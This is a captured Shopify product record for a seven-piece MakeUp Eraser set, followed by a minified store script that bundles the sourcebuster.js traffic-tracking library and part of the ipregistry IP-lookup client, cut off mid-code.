

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/sweet-treat-7-day-set-makeup-eraser.js
body_size: 621
content:
{"id":7938886041841,"title":"Sweet Treat 7-Day Set | MakeUp Eraser","handle":"sweet-treat-7-day-set-makeup-eraser","description":"What's included? 7 daily MakeUp Erasers \u0026amp; 1 laundry bag. Each daily MakeUp Eraser measures approx. 4in round. \n\nErase ALL Makeup With JUST Water! Including waterproof mascara, eyeliner, foundation, lipstick, \u0026amp; more!\n\n✓ machine washable \n\n✓ reusable \n\n✓ lasts 3 to 5 years\n\n✓ eliminates waste\n\nDouble-sided to erase makeup with the short fiber side \u0026amp; exfoliate the skin with the long fiber side (side with tag). \n\n1 MakeUp Eraser is equal to 3600 makeup wipes! Ultra soft, non-drying, \u0026amp; dermatologist approved. \n\n7x use in between washes. One for every day of the week!\n\nFree of alcohol, oils, astringents, parabens, fragrances, \u0026amp; sulfates.","published_at":"2023-05-10T13:45:55-07:00","created_at":"2023-05-03T20:01:36-07:00","vendor":"MakeUp Eraser","type":"","tags":["Faire","make up eraser"],"price":2600,"price_min":2600,"price_max":2600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43778566193393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RT7DSWT01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sweet Treat 7-Day Set | MakeUp Eraser","public_title":null,"options":["Default Title"],"price":2600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"66193393","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/makeup-eraser-sweet-treat-7-day-set-makeup-eraser-66193393-rt7dswt01-sweet-treat-7-day-set-makeup-eraser-1192741216.jpg?v=1758122893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/makeup-eraser-sweet-treat-7-day-set-makeup-eraser-66193393-rt7dswt01-sweet-treat-7-day-set-makeup-eraser-1192741216.jpg?v=1758122893","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/sweet-treat-7-day-set-makeup-eraser","media":[{"alt":"Sweet Treat 7-Day Set | MakeUp Eraser - Taryn x Philip Boutique","id":31407003926769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":687,"width":687,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/makeup-eraser-sweet-treat-7-day-set-makeup-eraser-66193393-rt7dswt01-sweet-treat-7-day-set-makeup-eraser-1192741216.jpg?v=1758122893"},"aspect_ratio":1.0,"height":687,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/makeup-eraser-sweet-treat-7-day-set-makeup-eraser-66193393-rt7dswt01-sweet-treat-7-day-set-makeup-eraser-1192741216.jpg?v=1758122893","width":687}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VGh1IEphbiAyMiAyMDI2IDIxOjE3OjI2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86452
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var 